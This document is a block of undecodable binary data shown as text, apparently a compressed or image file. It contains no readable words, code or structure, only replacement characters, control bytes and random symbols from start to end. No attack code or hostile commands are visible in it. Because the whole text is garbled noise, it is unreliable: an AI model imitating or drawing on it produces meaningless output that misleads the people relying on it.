�Ϧ��BN!SD���2v�(0����D��C8P�DQ	kJ����5�M1��ZD���}O.[�fYsV�s��[wňrz���.wջ^�����\�z'#�}�s���=�:����aKL%9!dd$BGf�ve}M����X>���2��e����q=�l�Bz��,���-mk�<�u����e0M��"��Y;��+cP���xe1PJ�#@!PJ2����&;Y�Ot�,��T�>�"[������b�@^��^�1>�ݙ�w�33�͹cF�ثf���n�ts�.0��Q�}����Ak������3/:��ݞ�Q�G�wi�4��{�h�~���_���$_iH&2��a�F��ǌ�f`ofC��kG?�lfu��a�س%~�I��pҪTŘ��MQ�ړ2����� �nw�$ICb���@`x�����v�{�/`����y���6�����~���z�C��m=�0x�#�p1��IXX~/tG�1�|�,gx #6m�3T��8��IKC��84B��#���l9�����E^��C�g��g�<�А��_5`�4�-W9{� ����I�~>CI����C��ʩ���C8����\����EdpW``�`T�#AV�kX�!�G#��F���_i4g >v�B��(Y��`�������̫)imX {�?��%������
��nY��#�φ �%|��ͽ�w��$����g����y0J�Ѐ�;���W @����>���}2d��*	�!�� �yʃ��gl}�ny�ɬ���/���9��Y�����4��iB�^��uN��t�&[׀�@uJwh�uQ�t8u[�ug50ŷ 1�G�$L �`��j�"9	�Wt�Haw��A�2{ �k@1k Y�d$��l:�'�x��
'�ly�	��R/UD��C?P�������m��[f�",���)dlOPE�;І��'�{�tJ���{�O�> > O�OIp|�h|�x|@!�g0�}��}�d �x��-��O�O����)��� O@t�7C%W��q(��Cn�s
�4��\�tGwC[��4�4�<�h�@�T���<R��؊����t��K9��gu��.��;G׋�XS5F0������ �H'(�(��D`�#{C��HAHP�PAv��`��#b )�P��PfxB��clHh$J�Y��Є���Rh_�	z5u�&��]���ǅʶ`��U��X�q�`{��{���E�4�6�z��;ٓ���@��~��H���͗�(���}�x����-�O0�/A�Wi�#�qN��.�4^�t��� @uX�?����<�Ԗ���n�K��t��v�uX�U�(���y��h�s�{��hC�i���Sވ�y�yfM���6v����}�b�����wn!s`�vI.�X�k��`�, x��2.px713�3y$��lcхU��1�ʩmZ� "@��f�f=!X!#kA�����l(RE 1�{v�{�����~�~���p��@I@������ǈ�7}�'�N�}O��(�T)�U� ��~~���NÍ7�?�r�{ɊU��_	u��~m&su�t��tk&5�~�(�,Jr��~z�q���M��,�:���(��xz;��iv���Q)p��*R�{��{0��g�����*�#�wX/Y��f �# A��H43�aC"J�ɐ�/TR/�
��������'ey���7	&5��
��ֹ��Y��@1k膔Z��jJ���ӱ������x�|��@��Z��J<��ڷ�L9� O	�ꉝx��H�U9�*<�Ȁha�^t��rj�z�ni�\�KgU�
tN��7�JG�+ڌ�؀�*���D���@ڗ6ztO�b:$S?Z 0U� e"��
)�A�BP:�C�v��PA�H�z8{7R��z>�i�S `��P	����)��Y:q�q��'�"`=Ee�+۲%�L��D`��Js�z�B=�j����!mx�D[���,�BA��L۴N����}2@2P� ��Z�Y˵X˵`��h�������
z�\Tg>��S����v�-'S�JrlFh:$3&s�)��ʘ�Z���]��tI��(�  ����n	��%��H��wRI�.W �4v�_� wG�:��L��D`=P|wt�S
����˻�1�,p+��`�k� �k���:�� <�FB�%�$�	 `Z�����
,۲,�l� �4�[q� l��h�!�P^*P�;ox�C[��ɆW��{�I��O��4[@[0�[�,�<�|��� �����J��ج�ۭ��;T�;��K3�J��r��t�8���D'��4��8�����J�3��Qc#r+:�w)�R�Mig�����w���y��!���yt�p`O	������W +�~�`���
��)yP��R�7�y0�`{��FA��A,�4�[�e�D���"��Ȳ[0�`�a���ɚ��[�|`�l+A�c`���Q��:�� E����WP˶\˳܆L�O�,�����L������Ȝ���z�y�������ZhG�] ��
g���5۬�q:�<w��Ȗ �tqi�8܀�h�$�t�ۍ���|;Fdt�Lr0ŷG�f㌌�F��Ũ���� � `L}�&���.�jpg���ƩC�j�Ł�x�7�)f�GS� dڃ*�"��@Ћ�:��Q�LN��"E�	,�bkɕ\ɜ�ɞ�[bי��g0�B�5x9��*S�v�|�V}յ�W�T}Zm˹��k���������<�Ȭ�ʼ�ǋ�[���3�sMGz�b���`mv��*��;�pVQG�u�]όM���P3�+�*��'ܫ�˕�5�~p	�啸s���Ŧ[�w���?��0`L�HHd�ƶ+{{03s~��
�f��:P~!��q��Gcds̰����z�-����35}�z �2��g���ӛ,Ԟ� �����$S�b>!Xd�)Y�eHn�]��V����߯�F�����۝�k������hˠGuAz؁��tͷ����} ����ZΕR��u5�Ԗ>CG�!����҈y�<ϛ}������hVr�g�f��1 �F �5�˰M��ڪ{�� b��fl�p9���q~�|���˷�f`��0�1-�p��=���P�@�EȾ��[��Q�"�Y�����>�A�����a}C�V�H(Y�|��{WQ=�X�: � 9 \��*�$*���$�����KP�~�^�E��<֖���ޙL�ε���̠a�'��|׼�Gpt��4�
gRpC1N�&��~�tj#⾮^��͋��/ns3����p�<>h`y���:TDo��)-��M��-]��]����Q۬6�q�-@ �|��$��\n*!y�!$-6#>X�`$:/��M�4]����zn�?���^�9����2bPMA+k y0�ﭏ�� wXՔ�$F_`��P�`��L���������n�����{���H[����\��̠��K.:� j�,�?��;Ct�����>��rG�q:���>g��&'�:̭*���ǁ+�����2��ڋ>�nt|c?��q@�}��[ک�Ы�0]c쎫VH�wЛ��������p\n�����l l��f�26��L+�F��"?�,Ru�$2�����H��G��QO��I���������t1��x�W�X�a�3�� ��	��P�P�����*P*`*���J�*K���KY��K'���E'; ;��<<;��<[2�d� �!�~���&�»��&]�~&��!� R�G�!!]]��Rʷ����䵾���������t�ût&����������K5e������.��$(�q��t~3��G����
8�<?D��I�R��88��Ռ˛8�$�	�A�p��@�2d 8X:�i�!=z���=^ �h��ט`�r��5B�,(�`�"�ͳ�ϙg���˥/߻a���ƅa>,���a���ǐ#K��8�O�A�����E�@C:��B�J�<8���{��`�6��C����L�4eJ~]��C���R#���УG/J�A����I�
_�D�yN�B�?�=<4�G��>�渙,����|��#G�P?�8���3�ӰcK�рR ؋:!�LGЀs�2��b!�~3��08�&��ψҨL�]t1M2!��ˁV��-�d��ٷ�M8��P;�S�E�@d<��ST5T�%�UlxeD̠f 	����ElD@gx��iܦ�_}�%�p��,����Q�裐�`{�"g�d�Jh�8�`h*�	��j��UVp����Ne���zjn�}9��I�u�YG� �+�!�M�^'�w�&�,��z�dFi{�h}�#�2�H@�8�|�Β�4C`3!�n����Bqc�~��K !�~�<�Ά��b�H�z�O� ��.�[�7�C�9 tь7)�8��F�fd�G���,��K,�dľ���M�ē�gM	QF����80AFG%�U]Q��֛T�m��l��]-�
��|�ٲ6���pFb���t7��e��
�h�Yh�=��"���KL��ګ��G���-,Z�v&wn%ʶa�&g\J� �sԝ�z���#�e�I ������ ���^�����
��#E����mhp��v�Ёl����ˏ���|��T?/�ޖ�#��#A5J���s��FG���!K`��!6߼B�z������5��%���� !J��g={YP?��VV�� ��Ac$�-r椝�Ą@��B(�h\�ASd%é�(S������o����6d�6,(�]�@(���/�N�%9F�nX|Ԥ�Þ?l�3��̦���5�BH�'6�\(��0�d����P�2�/yyM�t�=ȍ��N�%aa;�C#�`�ٽ�xd  &��@����'A)JQ>�|�*W��ȏy�S�5��5�|�.�%#�9�b����[��}#���?]
�0��3Hw����	&RL�� D*��H�G�#h�{�TÄq�����@�.9�������4h=��0��,{Q����'p�Y
���Es��&�	X�	6 �(����j"�@ 83��U��K�
���G���ܲH��L*o�!��(�Ј�S�*#
a�G<aql��#:N p!-Ɔ�$�a}bTaI�$'*C� iF:�����!1T�I����\���<�v��]����ү}���v)�]�b�J]�R�ѳ���B$��r]�#4A$Yb^v� -6��K�����%���g�B�# �C"���D)�e0oA�t�v~�n;3k�gp����>2A].����l%���`�T�m��_؀�;	/OR�Т�hM��S�"C�1��hG=
�V��o~��ߑF@-�������YM��X�C榘����S!49PB�(�I�*qm4��u���]jgAK pG3�.w���j��R�d��
�c��ǔ���49W��xݫ^�SP9E�u�P�aK�*76�#�ed�I=�"�*��q��NcjW"!��5�ps�V����t;X6��wn���%Y� �yt��r��p9��������Y"���ͼ\	��ݥ������M/(��y��|�I',�B{�£(%�Q���+C�� HA�{���w ��~�;�"�mQ��K �l*�a���ԣ�/�4=�D�7�F|*T��c^#���f�^HT"�&� $��"�>�j7m�ꗺʫC���I��%	�;J*3H��&eP�P� �H�+�Y��('6��M�b��]�v��hAK�7��%�D������&��2:Nɶ����.3�Z��6����.���A����E��MF������i����=z����<� �7c�AF �	ŋB*5@h[j�R���ZC�h@� �����>���DRq��)���h(Ü*t�v�,;P8�xE��m�_����0wF	�x`*��\cf3��AU�ښ��� �@OxU����X�8b8�[�cQ����Oy�����v���7ܓ�T�]�jq���un�c�������;'��Kj���M�/b~g��S��k��t[Զ��D1X�t��#N�]l6~@�g#A�E�sЀ@��6 �[� ^;�jBqBq%��I\R4O@ $�&�W }lG��&l2 F`G�*f�x��`��6�7yF��w>�
�r�y8�&z��� K��An�y�SUL�-v�e p�h �H�� ^�%��UV�.P:je��VA6z�!-�Wy�
��;ڢ;�<��p��pJ ���FK?gf� ���h*7����r�r�r�4r [�r�BgS�Hs��X� ���%� ��rXf�gr	(f��\��#��ܕ� ������ vc�e��v9�vA��Qrw4(�r�W��X�&��`2��7Ȏ(��/�$�f�*o���zD�x�'yFHS����y���6	V�gFY� T���cHX�( �/� dX�h��3�$��)�4��{H�p�k5T{�|�o@0I~��"��b
����7�x��e�"�'���g����Yθ��g �rFrhg�'s�� 5P���0�1�sIWi�X ��"�g�&h�p ��p�i��t�5`  j37с�yP?�j?�.�)X4J�%��I�H XPlP9P{6�w��w2��06*G��`�7b�������pyK��a�Q���,���s"	y3�S�4P�$��	�����I`�	0�J�oPI`8��a�Pp�ג�������/��9��Q��2����X�e3�K?p2B�K(��G�����ߐ��h���)�hĨiu �e9i���(rn9 � u�K��[�Sh�Y���c63!�c�?r��$����$1����o�ig�XB;s^NQQ@QE� ��: �R4y@ 3��dM�3���	x��Q�ix��6�7�V�U[��Ѧ�y��Nxa�&���	��|;�%U*���O�,(�U���y���J: /� lx4`E�$p|)9I��|�ٝ�ʝ���ه�R��C�5i-8�����؀�Y���>��'G�ey���.��# �P":��U~l։�P����
�dV����_s��0����"�L':�(*�S�XW�u���E5Э+ʢ���~�w�H�Q�jp�I-�4Gk=P�: �k�, |�M� }����ɤ�9�9HRo�p����q(#6�ZZS\������`��P����,β�g	;`��+. +.0��m���U�uz�xv��7�)pN�ȇ�z�V���*����F�,�J��@��i�\�X�K*Q�Q��u���[Q[�����50��.a�<n�0��<:@X˟N�!_�#T��"ѫ���N�0�_�g~�1_�>��<?U�!ǵ:�oy1X[N/�i+ 
�n�c�<_�\9]иw;��ߊ�c�~ )���PB��n� ��j�*w����� j�f0�*f�wKA��E�K���&;���Do�Y�x��5U{y�
� ��Sdz��|ⶅ��U.�)��� o��t�/�1��8@ 6;/�+��9�C˨���Y�,�|�Lk�5	�`*?�U��i����`���Q��*��p�a�G� r�����Ā���긾d�qv+�/!L��*�&lti�K�J�f�Nw[�1�������p�?cN�NlF��?e{�_k�d�uкI̟�g^F���jljaV� DCk�^�&� X@�6`+eɣM0�弚)�l�n|�t��	օ��$ƽY�k��Ypy� �����y�ʖ@	߱�;ɨW(��r
����]���vd`H%0P �i�A����w���<�L�� ��`
�'?�HjX;?�]p�ڼ���1���۶�!rX���~K��1��U�h�p�#�EG����ͳ��PZ�\bi��K���[X{!��,�s��� ����EL���ƒ�Ť�L������ ��g��w��3�f�|;���L�W�W2�i���M�C�ɧl`y H,� z,�;d��줈,{F�|�lc`mC��9E#6S�<7aP�ɚF������!����,�$v�3Z� 8��"ಱ����g�	� X�˼��ɝ�)�����' �l���Ϭ���.w���#.
rº�c �ۀ�i扛�*��VO1|����i�3w�"�1��s?�����#�¶M��$R��~�}��=��f��N���͠5 ���1��t�b�aM��;h6� F� &��/�0�%��7-C+8����$�,0�QF�w:{U�5�_VSl��(�s(UɎ�o�ՑRW��֠����p��2��� V���6C� ���L����f��z ���7��Q
Q:P Q`�.������aⓠ����r�W����1
*Jpa��ۧ�u����л��\P��彊[b=Fw ��ڋx2��\��%Z�g��d�#͑�P *?%]�D@�#u�0>ofgD0@q��@���7*;J�2Ă�&ņP�!�w!����|�.�����Y��Vm�m=�)a��,���c��f�Y`���ֲ������3�����Wj�8��?�L� N�ܒQp�F���!̔@̌�	��O끞���ʒ��~��-��� ���(��P�X����sN�?�|�����Aj����5N��ҭ(?�.{Ŷ��@�n�>�~�`��:�s��@�n�U'P�n-`?c$��@O5B���ּ�'���g���Z��qW��,��)� ���奐-���).:�6-�>p&,{�x��f��Ww�h��~=�3��> ?�����z�F������y���H�<��
��	���0�����-���/�����`�_���������������¿�u�_z_������L
D1���v&
�@�� 6���� �C��5d�eB%E@O���K
x���M -��x�Z���.���������a,kkL*J�JYz;�'KYE�WK�E;<d�������<O=C.C�{C{a"(����	2�311�QQ:	(QPP���P�Q*�o���锚�Y��''��O)��Od;�d�$�	���Ða�K�H���ŋ�3j�ȱ�ǎ.�I�C��B~\ɒ��"cʜI�fɛ#K�ܩ�dΟ>�!""ذh�(]ʴi1aEH�:�#H�2����C�� B�^&L��vH�	֮}��į �J�QK�f, @��,|��f4�c��Zm@�E�0�1�����0�h�RD��iea�)%� ��$��%; <����|��"��d��2�K��l����1a(p��`Ɵ@��q�8:��֬}���}��IY$���������A���\l%��< $PA	$��;,�PK4E-u��+���I(�h�K/i��x��Ӌ0�Ȣ�1���C��;�MS@Fa�S�AV�U��gp��/sP�(�@j!�V�Z:ЀU��%~eE��da��X��%��_��pKf�q��f��"Q,�*(i8"��E��	�e�E�9� P���nNP¦|h�i%L ��̲ih=�@�tF$ ��Oa7	`1�-����Xc�RҼ ��E�L|��q��{�HS% F��	�.jе<�B�)d��CL�����	;�,�nm�PC9ж����bM�`R0ًL*�bvl�\��X��?���e1����	�{U�U	D�,4AF����{�u`�d�KbG��Md�D�i"6�S�	��sF������"z*�֟�f]Z�a�������n��PC`���n���)��Z�o�%W�g�Z
�6q��<�ʣ��Ѓ\�a�jl�q��/l0�4��,��-ˬ�oH�ߵ��B�-<��>j}�`��rR.B�JB�
��)���0���o�H���,� ��v0,��4Nl��7͘��B��3�q�KSeU���E	f$�$e��:,=�l��=x�ϋ�M��a6���� q��

�f$ :-w�Zg��Z���ҚQ�4`�	VX �&����Q9 C3j��@�2�C�z��hJT��K��r�=��X�YPA �`�xJ�,�Ax�	�q�������o��渡��t>���x��  �G���i�u���AdG�s�w�Ý
֥��!�&R���'�?��`�Kdƀ���U{7��$&�\lHBҘ�ٱ��1Q����ƵO:�i@25��OT���(�P%Nd
�t^`��*<c>��_�O��B)(�Yh�~�H�6H�0�a�DZ��`*������ [(?��)�=�T.xˮ�L�O�\���	0FdH@ X :h��c=`8� ���9.��X��E1�7�ã���P	'�A� �x���-q�#'�U���Ԧ9X��S�ȈH`����<N5|ы���7ɦJr{��&���N��q�E9'�������p�x�?@p���\��3cΉ��d���;,f��d�(��I4����Xj:�{8�� $ā�J8پ��%�s��nF��@��oLO��Ӈ������ဠ�[
Vq@ _��j(��(���h�F��E���X�)�
�A�����8�vO�( X�_����t�}pk��tv]E��DzJ��d����7�-�`T�Q���H>ҩ�؊Tdɨbr��ᰡU[nUN��@��l������ԧ��/+K� �X�b���Z`d�����lp���� K�C��[��f;�0|uB���Y�K�>����Z�E���8mjq(�Y��|M<�HD 9e�b���hV��0��<4/Op�����*W�^��8��eyã/h�v#p�$4@fxZ����p=�AEH�D�ؘ�ԧ�N����7&#� ��
���'k^������������-lb����0Ǧ�ɨ�bZ݋�Ѓ/m�>�P�X��jp�\Є�	�te�/)l�N��>~¶ �b���fH��2#d@9�j���Ic�G``i`�K����ɛ�,�@*S����B��֍=�c2(m�ԩ�P���rK��	� ��� X`���[7p�������ȠE�2w���sն6w�-���([��1p�t�����~�&ۨc�>�:6�L{�w�jW����	&��
ȚD(����e��)[���u�Uȥ��N��llN��S�"�g �`�g�ު"p�Tq @?T��o�x�7SK
�cn����
�V���N�0�Xe
LA��RN@������Iɐu�-^�XL�g`Be�2!�	Z��Ӑ�3t�q�)D7%�5L�s��&Ȗ�x�R� �uN0��f7�������Wz�n�Ol�� C�2����w�?�gҐ)0t�Vh��\[�9��t,�e�u@0%6� *hV�2�]��i_WbO�gw��pN���j�vn��oH5� ��wwkD����0�'xN(>��k	�xSH��"P�lC�l˶�ב�3�L�t�%`U?@��qz��?q!O^�+�zH�n��x�W9�$�B@ 1�-�>�6&~1D,��PdN��!5.k�L�i00��0@H0�8V��`}Z�5b�p,@7��p�s7|�!4B�c�pe�.�0)�( P
"�\��*�Z��n����z� R����hL!�E�\�E��,�u! ��@D0q0��5�)�2[�i��5����9�v�;�@x�iHn�"�6F����PH,��x�����1I+�䅓煱b1��?S@�6�%_�n>���m:� ��m�.c6�XЈ����P�0{�W[���4f��2�-�V1&t�h1��d�Y�#d����mD\#��R�*(ep�p��V����5���_�)�8Y!�M��~�(��;�b-_f
��uC��J7T�� O�0�� ��sF(��)0��\���Bq!X0�%�X@}�� K�%�2��9(
;�< ��)�<0/�_	��
Y���Rp0yY�YW(#V���� �g"y��)�aH��c�����	�J
�	0Rє: �oI�J)�'843���L@�K!SC'e8`&#d^@oM�c��QIcT�)��C��JФ s1��Lz�� �8&z�h)e*z������f�i�%�ft���pS�Ћ�gE�	|�F@ZǘY������r��va�!8�1 �j�s�1�I�, �t\d�ʂ������-�t�/p�'S`��F�"	ҏ��6H��	��)[�2p����Ĝ�ɨ���9[h��z��ǝ�Ɲ�W �?��;�l"I�x1W=c>`-0��KF �/ s$����4@bI�Z�{L��?�TBy8��MCf�p2\�0'��Un4�l@ y�[��EV3��J^�����5VP��U���h��kɢ���B�hh�8J7t��E=J6J R�Wp��e����r��H*L�%}bO�W�1$VJ��~\$(�FP��Á阎�HN#B�kqj��(��w��4o���:��W�3; ��`��Y��Ɯ����H�j�� �Y�R�٩�V��洞Hф�ٵ��Q��9�:�?� �{��K�`c0I�:��-o!��+���>IG�{J��Ac6�+�1f0�c�S�JO�|%��Z?��j���%�H���8��Ȯ���B`Z�4z�,���g���WJ��Jp^3;�F�`���8� ��%uk�`	�f�1 5 �,�c�� 	�Zt��ˢ,��jʦN��p� �;�p`��C^�W`��[��{�9��E��4�!� &p <�\�|���
��
lG���R;��T�
v�*��Z���ص<�D�����B�ri3�D�v�v{��m%�mlt��r��oe|��D��{���M�,0�w�s����Sy&1x>����8��`�XK�8����J��H��������Z���8**6������	Vv	������u��C�N[2���-�����K1+��.��U���t��9�;��.1�=(���2�H w��|z��1)��ʪ<))t�9� ���\˶|�L��L�C�k��Yy���l���PV�C{u�� `��;�2	PV�A �Vn���Jx���+��F�+&���δ������Rf^ �:4��Jf�qa'~�C.U�oQ��ع����(�]�b��d�Z��7�j,���M�";�; ����{�x��\��~���)��[��#K �P�6Q@�@a��b�Q�Q�Ԕ��F��ɛ��v�ɠ�J�az�� �ʓR)�Bը\��� ���`ֵ��M�˂'�̋7�����$$�|�=�lR�8� ��|� &\[{� l �uA@"�ar��2?�:�T�6���2QYLp58��3=	ĹD+���X�vL��*�H 0��2���U޶7u;p|b�z�]��0��_��f��m�Z��{�M7��ќ�Ӡ� �@["=�$�Z����u�f� ��d��fFtsϐQ��c{9B���(�C�"����/(��q��L�wH��0S��V�h���`��\�,�
��nemփ��=jv�`m�]��rML|�iD�mw=Vi�6 �H"`r�d�J,���neV�1C��+��*��ÊK@�Y�|a���{sb&۱u�ӓ:<4 b:��c'z�dU��4�m�W�J��=漽�&*��۩�h<��mܣ����9ݦ�����a�zZ�Ѓl�1M@�p,���>�=�ސ.�,���5�G���M��vp�p�o6�u5�)v� 8�BN�|�R���_M_ �,�im<W[y.�ףZa�T[4�
����`� `&�/�: ��* ���D>f
�x�+Ug�UAR���{��'�JN&§) �ڂb`A�9�� >�i��$d�!����d~�f�о�� ��}�MܱkS{�bk �m��fxlZ�"�x��u�W�+��A`D/m�~D�n �l�=c+�%�PB=��P�~��}�Bow�����)�E7g� 򋿧�Z�����.�X���ඞH^��\���[��lK�����qZ����ql@6������`VD��섷����A+�3��aБ+����J��Of��U�c^��ȧ��7Y�i��-��窮	��e����2Z����r��a��[ ������3[��&ߌ���.E�>B3�*"�s��g�q@6��%F���<��� @o����L� �=���ÿ��[��;�<��8[�R&������������������������(�"D����D������Q��"���3MM|--)�)O))66$  2OO2:�������^�O$:X"3�/M����H�K3�R��W�7��š�/R�	f���C����c��a=1���a\���$0r�ܹ���9i�@�d��)B֔9Ô�S�,XPAU��%E�,y#KI��A���a3f�Ңc� �o�a��=e>!�`�&: ��Ӡ�x �	 �S��DyP����'�$k�e̠+?�� �)RPw`��H�(hƧ�Өi֬�!H�+�������(������A�N����&8i�ν�,N�B@uZêZ��ˊ�=����,���nԳ�Җ�ˇł?ld �:` :�e����H���7�d�C�� �24�/FD���5߇*6�@E0Z�!%�4S^2�P��!� �fLaERe��\.쑆4�ԓ�@���OT>)QEMai���S�U��We��d*|X<��V~����0N���4DJ̰p�K� �#6�	��
�pCc� �{��f٥�]z	���6�����k��BlL�юm�E�۫��ܬ�κŭ��s����5b��"2�t�(�tgGw�n��'�p��b�yԪ�^{�����4�F
X�A~��~��YB	3����C � y���#�H�L�v����6�@��	���0F%�b�*��"�	!��(���1���$Q�=�`Bn�B	)�1�L���S�SPX�fE�K}锘dfa�D��W�nA�`je�V9�=�V�$��E��ʔ��FpPEMd@�!�@�%j܉f�m�)e�p�)i��Z�"�Zl���x�,�FT-� ������z�뮾��Ȱ���騇�� ��!�B����NH��H���>� ݂Y "ء8�(����������������;r1�,�e�\�1o��:O��L[������N�V(	� �h��B� �6���F{�.����d�"$��z�3���G"��h63+X@-���Ф�@Ʉ'��ЈF�l�KJ�
UȄ�p%
i���tH�ch-ks"F׾F�r�-�bAː�/Hm�Ft �1 �n�np�����Zd(�)�i
p�!#�$c�)q�Y�BV�Jr������-x�Nw��B��%��AB �ҙ����@�"�B�v�ˤ&�;��*w�t��zGJMТD�S �(p��4�yQ�%��Gs���*v��{�%-J��]�u0�GY�!��9ә�P�Ԓ�A]$���? $�� F
Ӌ&��
T��`�d�>R΍�!��f,����AX U|�B� ��p�U�`0,		i_bZ�l(����rdX�Z��a��`^SC
آD/�.��G� (x!'02� 4ؔ
r����E00�w���X��H�9�\)��R�Q6u�&T�4T�^�c��U@zn��l���I6bv����P;٩u�D@
1;��t0j)�:�\�Dl�.�����"�����n�^�k��+fT��v#�g����1�ky�6��e�`��?�������(�1�����ή#�,U�='��?|��8����\
^�A����J��sax�i�g�!����U���4�⁑�.^8���2�����0��M*�M�;�c�|
F�j���
Q,�2�T>�� _۴��Tm����{�Á+!�ڈD� &>� 4y��]@1#Њ�L" �s5�*i�P6�{��N������ae�<�x�=�hBX]�l�4��~�	`x��Ч�ζ/k�_�f�fT�D����?9�e A��D�W��d��=P�R�L&{�h��������+�젘^�u7-�R �F��Dk��� ��
�Z�*ۘײĽ��4Rs��OHtKu��!�e��P��I1W|���	�/�`f�О���S��QT���2������AL�-4R9a�U�>�I� �X�q�y������d&p�K���>� �3J!��x`?��&�����B8���g�d9�̦ ��{�1��e��j@j㌠n�ck�3�e�e��~����F�M�鯀/��Zt[��,!�:�ԃ^�o�X��HO����t7M]�[�X2�v����72��Xx�j�.}N��(H�R��ܚ�m�\�t_L B�8H`�}{ `L���x��8��Wp��62u5��P_�:�K��0��(۫"�Xi�G�NY'����o�޵���� N�o��X�1��9!���@c&z�r ӭ%C���k �,΂�CV{Ĝ�d�ć�X��}��7� S�c�G�T{1]k����A����7ՠ ���B�ct�"e`�7�w�F_/#>?"6V`��\X'ihP[�B�i�54�V4B��f&hgQ����Mo�QrWw�t��w��"�w8�a`>fP �pg(` Cf"J�)~�x�yL؄D�Tp8��y�7'Ar�TU- �n�vz�z�3c��{seW��:.�VwW4�{�Ɔ� j(�ԡW����	�1��|�|2�Nge�Ti`U�FY����2�Q��-��@ �@��6����PMeaZ6�Y7W��s �MWdSh $�zth�
pB@/;��2:3=�X�V�u$$Zǁ��_�u�f�bb��v��v��D� w,8'��5j�>c=jqO�DAr1O8���0/�W����xx�FN؄�Hy��y��T�U!!>��f9�����w"��",�t�D,��&`��$Iipkņ `He��W�"W�q:��c֑��C|0�W[�<C�|��"ӣ���K����}����.��P�Qt�`/e��߀L2�f��Y�2(��F�N��Ms#�@ @1"��N��,��;(:���>s!FA������P��P�@)�i^w���]%���&j*�j,x0�Q�8kt�0m1!F�`:ÀrQ�`)�ɗxD�x��������)�v8 �&%E\z׎[����	��)��1�boyc&���,k(4������:��H�pǹz� ��rJ/�/�g��-�d���
pJy}�SL%�Y���'L��}U9'� ���c*}/Rm��0�0��e�:Pc�A�h�n 1�B1�C��-�������r�x�����%i��BQ���BC� ��B���I���H5��v�#U�h��v01�m6�!���h#s�t2(�Ǉ5y��`F����F��Fq4GY�3��	YM�Ɛ���5@��	:V�r8��� �V��V$y{�y�òc� I�w �:�����ه/�|89�{��ѷ�h^�e�T�L�my`֓YT�%�O1/�9cN�@�O��m� �� �f���/��h�A��@@ ��*�0"[��r���:�h>�R%?>"E��՗���6Z��9]4p ������(U�Vqf"dW�9�Ad�RMt�^#��ej���X&a�fC0SMdp?>�pGȚ�6yb*���)�7��vm�2��e��d�&&{�<�20�_�&�n����ZG0{}*��:+�V�Yo�Z�'���cW;V��񨐊 ��|G�-���%�!�N����Lquy���9��[��e�� $P葓CX��@2$�  �Lr��#��'�� ��s��D[��@1���=��'�tY#{�LM�$�B�i�D����p� 
��q��
��Pdgv�ZB�&D*�d�q� w�ksB�nfZb�w2&Q#��2K�ȷ7}[�#N� �H�� ێ.��$'p�[�  )�o�'�f���ztcR0��K���,�霳S��I��v��$�o�V��ς����Ї7����
�ũV;e, P��KeP8��9��*O�YL�.��ej���dx�Q��P�)�(#�tO��}�^iM�X�e![z jY���*(z��{��6yP4Y�h���7ZBHP2�K34����
��:�Y��q�j��ꯖe��E�t�#svlr&���;�t!����w�����9�қ��l�!D`*�2F_j��-@ '����N��'�v��5���a坄 Ig���s�����S���}*����x���b-( �
[��p��
ƌX��� y�3!�ڳ�U�\�_�c=$�}�3L%�'g�D���
D ��QjS��ru7�b :Е�� :�~�k�y���� HĽ� �J<�K|��)�2^`R<�ͥ�Xl�A�PP� j�����>J%��d���v^qQ���A'*��ĵ��Q�!4gr�K>T�R�V'���S��
�8�Bm�J�)Q0 ػ���򱻹w5r- / �/p�J�/�N r
H^� xR��LH�jI$FˀZ�i�Vk};$6o@��qn�7�˦$�)r|�L�ɣd�ԓd�>,wܦ��}!>�\}է4�\�Z�����p�ж ���O���_ɫ�0�8 �D��S���1$�ϐ��&�����	M`m�5W�B�i�p�ڐ.^l�ծ��d�h,^��d��B�y�ƤtWG2��dT��.��5w�D >� O{`�L�ѫȐW�E��G]�Ԧ�L��z7���-@U���J� F�a�d�n��g�ʆc:�ʊ���֩{�7�">@��צ�E�����{F�pT��>�.��q%�mE�g�sU��Y
��J�Jtr�@�,)��p�{��� ���Y�5f��N#S$���XP(3�������h����b�п�W�Om���$4PѦ�.�����݁�]v��g��9P�ۭ^�������0!^��2r����e�qc mT�3ߠ>ԏ�߲)�A��eݧ�kC0�U}�	��/p+��18�`��&V��n��G����:�2�.Y��6�te˗T�{ �@&���0���N��0��|�>
��a�eT��Vf/�>P��]�A~f ��QY��X�x+,�P	��0�q��T ������2��"N�7S'E/{'\�����!A�,��/z%��t^�[���m����
�O�ѭkVQ�gL���+n¯��8��M�^�F!n�D7m�`[��d�_0F�� ���Q��)0
q�������R�ҳ���W�d�a���́��n�7�c��z�I$F�mh��� �Y��`-A��~��E�t�ЋHL�ay���H>��mM9fP�raCo�y��Ʀq6�5��!���/�"R ��@ 
  O@�h�<�$eN���л�#��>^PP�	�4���}�����-��(�P�iV��J@貛�X�9d�5���d'jpn�f��R�U�e�@���
����^��(�ܚT+HVL,|%=C�a�C.{-$/o�oo�o>[���O�� ����������!���&������ŵ]�!� ��Ƶ���������((����(��	o	��F>{..a�%g,|,�9� �3\��ӯ�-X0c&CS��  8Dh�&"��d�XI��/l�@�AM��If���d2:�œ&�s��Q�}J�囪TR���:���Ǆ	)� �A��)HҪ][�-Y4�Q@WA�x��U`-��g��7J'.�XI��K��B���2Op���fOF9��૗��O�X��k�^Jxq���ȴ���� q�^ ���ȓ������G!]���*T�aQ�%E�T)IO�<���L)�C�?��+Y�au�v�D3b���߀h`-d���V�7��#���s:���8t8SM�3�>y�Gf`��Q�B%��O	,`ЂLdQF�f �4a5��L�dS>|�L>��J9���+���O@	u�8��[Mb�TO����Cte�Bdr5�WkX��
e�!1�lq�֟H�UW^u鵗p�9آ��(b�eqBc@Ed;P��e�)��g�(|���Zi���Gk�F���B9�@��a8"7�s�.לs�� ��j��`� w���H#XAB�%Jl�I&���
���J~�	x���n!5(�Ԉ@�JH���h�C�.̓R%�ɏlX�B	��A��6�y��A�]�BidF9���s/�D�L,��D�*S�4_�Cn8���mH��&WM�3T����U�d�U�]}�SD=V[kU���o�%h���E(�~&��*(�D�����馗i�g�xF7X����W�� ����^������GI"Tثp�����>7�l+k�tQ��L��$N��m���z� C)�K���槁��殻�t�@���so�����z��5�A�,�O{�a�y��F.�q@�1$#	g�B���G6�D�H$�����s8S`q?�SV���d�� 2|�4Is��������hYiSxq�8��+��Y���<U�On	Ԡ��5B%�.H�_ƶ��EjREpdܦ)N��S����B�0�5^��h���մ*}�M.�8�cӈ\�C�aY1X/��P�i��:� `�y��%@�A>���G��u��)����v���2vG�B�w�K$�J����x�3R6 ��$e���b/X�aa8�E°=��z2bn·Ċ��M����'���k�ȕ�6�����{Md���])�W��Ї@��i<�@��H��Ep+� �0����Qp����I=Y`�$��NH8����	��6ƨ@3|�'7�m4���4'�8��F��@����u�q���A�� G
